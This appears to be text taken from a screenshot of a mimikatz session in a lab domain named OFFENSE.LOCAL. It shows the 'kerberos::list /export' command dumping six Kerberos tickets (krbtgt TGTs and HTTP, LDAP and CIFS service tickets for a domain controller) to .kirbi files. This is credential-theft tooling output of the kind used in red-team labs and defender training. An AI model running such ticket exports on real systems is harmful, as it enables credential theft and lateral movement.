 Select mimikatz 2.1.1 x64 (oe.eo)
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 8/18/2018 8:45:23 PM ; 8/19/2018 6:44:32 AM ; 8/25/2018 8:44:32 PM
Server Name : krbtgt/OFFENSE.LOCAL @ OFFENSE.LOCAL
Client Name : spotless @ OFFENSE.LOCAL
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a10000-spotless@krbtgt~OFFENSE.LOCAL-OFFENSE.LOCAL.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 8/18/2018 8:44:32 PM ; 8/19/2018 6:44:32 AM ; 8/25/2018 8:44:32 PM
Server Name : krbtgt/OFFENSE.LOCAL @ OFFENSE.LOCAL
Client Name : spotless @ OFFENSE.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 1-40e10000-spotless@krbtgt~OFFENSE.LOCAL-OFFENSE.LOCAL.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 8/18/2018 8:45:43 PM ; 8/19/2018 6:44:32 AM ; 8/25/2018 8:44:32 PM
Server Name : HTTP/dc-mantvydas.offense.local @ OFFENSE.LOCAL
Client Name : spotless @ OFFENSE.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a10000-spotless@HTTP~dc-mantvydas.offense.local-OFFENSE.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 8/18/2018 8:45:43 PM ; 8/19/2018 6:44:32 AM ; 8/25/2018 8:44:32 PM
Server Name : ldap/dc-mantvydas.offense.local @ OFFENSE.LOCAL
Client Name : spotless @ OFFENSE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a50000-spotless@ldap~dc-mantvydas.offense.local-OFFENSE.LOCAL.kirbi
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 8/18/2018 8:45:23 PM ; 8/19/2018 6:44:32 AM ; 8/25/2018 8:44:32 PM
Server Name : cifs/dc-mantvydas.offense.local @ OFFENSE.LOCAL
Client Name : spotless @ OFFENSE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 4-40a50000-spotless@cifs~dc-mantvydas.offense.local-OFFENSE.LOCAL.kirbi
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 8/18/2018 8:44:32 PM ; 8/19/2018 6:44:32 AM ; 8/25/2018 8:44:32 PM
Server Name : LDAP/dc-mantvydas.offense.local/offense.local @ OFFENSE.LOCAL
Client Name : spotless @ OFFENSE.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 5-40a50000-spotless@LDAP~dc-mantvydas.offense.local~offense.local-OFFENSE.LOCAL.kirbi
mimikatz #